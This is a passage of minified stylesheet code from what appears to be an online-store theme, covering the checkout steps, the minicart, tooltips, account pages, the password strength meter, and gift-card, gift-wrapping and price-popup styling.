.action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 24px}.opc-wrapper{margin:0 0 24px}.opc-wrapper .step-content{margin:0 0 48px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:var(--heading__font-weight__base);float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 6px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:var(--button__color)}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:var(--button__hover__color)}.opc-progress-bar{margin:0 0 24px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 12px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#666;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#222}.opc-progress-bar-item._active>span{color:#666}.opc-progress-bar-item._active>span:before{background:#222}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#666}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:12px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#666}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#666}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#666}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:24px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:12px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 24px;padding:24px 41px 24px 24px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#222}.opc-wrapper .shipping-address-item.selected-item:after{background:#222;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 24px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:6px}.opc-wrapper .action-select-shipping-item{float:right;margin:24px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:24px 0}.methods-shipping .actions-toolbar .action.primary{margin:24px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:24px;padding-top:24px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:12px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:var(--link__color);cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:36px}.opc-block-shipping-information{padding:0 36px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 24px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:var(--header-icons-color);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#666}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:var(--header-icons-color)}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 24px}.opc-block-summary{background:#f5f5f5;padding:22px 36px;margin:0 0 24px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #e6e6e6;padding:12px 48px 12px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:12px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 12px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:6px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #e6e6e6;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:30px}.authentication-wrapper{float:right;margin-top:-72px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2.4rem;border-bottom:0;margin-bottom:30px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:6px}.block-authentication .actions-toolbar>.secondary{padding-top:30px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:12px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:48px;padding-top:48px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:24px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:6px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:6px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 24px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 24px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:24px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 12px}.checkout-payment-method .checkout-billing-address{margin:0 0 24px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:24px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:24px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:24px 0}.checkout-payment-method .payment-option-title .action-toggle{color:var(--link__color);display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:var(--header-icons-color);content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#666}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:var(--header-icons-color)}.checkout-payment-method .payment-option-content{padding:0 0 24px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 24px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 6px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:var(--heading__font-weight__base)}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:6px}.checkout-payment-method .ccard .fields .select{padding-left:6px;padding-right:6px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:24px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:24px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:36px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:24px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:12px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:24px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:6px 18px 6px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#222;font-weight:600}.account-nav .item.current a{border-color:#222}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:12px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:12px}.block .title strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.column.main .block .title strong{font-size:24px}.block p:last-child{margin:0}.block .box-actions{margin-top:6px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:40px;line-height:40px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:12px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:24px}.downloadable.samples dd{margin:0 0 12px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:30px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:6px 8px;font-size:1.1rem;margin-top:24px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:24px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:24px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:36px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 24px}.opc-wrapper .giftcard-account-info{margin:0 0 24px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 12px}.gift-message .field{margin-bottom:24px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 24px}.gift-options-content .fieldset{margin:0 0 24px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:12px 24px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:12px 0 24px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:var(--heading__font-weight__base);border-radius:3px;background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.gift-item-block .title:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.gift-item-block .content{border-bottom:1px solid #e6e6e6;padding:12px 12px 24px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:12px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:24px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #e6e6e6;padding-top:12px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:48px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:12px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 6px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 12px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:72px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 30px}.block-giftregistry-shared-items .item{border-bottom:1px solid #e6e6e6}.block-giftregistry-shared-items .col{padding:24px 8px 12px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:var(--heading__font-weight__base);white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:12px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 6px}.gift-wrapping .label{margin:0 0 6px;display:inline-block}.gift-wrapping .field{margin-bottom:12px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:24px 0}.gift-wrapping-list{list-style:none;margin:24px 0 12px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 12px 12px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:12px 0}.gift-wrapping-title .action-remove{margin-left:6px}.gift-options-content .fieldset>.field{margin:0 0 6px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:24px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 12px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:var(--heading__font-weight__base)}.order-options .item{padding-bottom:24px}.order-options .product{margin-bottom:12px}.order-options .product-image-container{float:left;padding-right:12px}.order-options .gift-wrapping{margin-bottom:12px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ddd}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ddd}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:12px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:12px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem}.map-popup .popup-content{margin:12px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:12px;top:12px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 24px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:12px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper 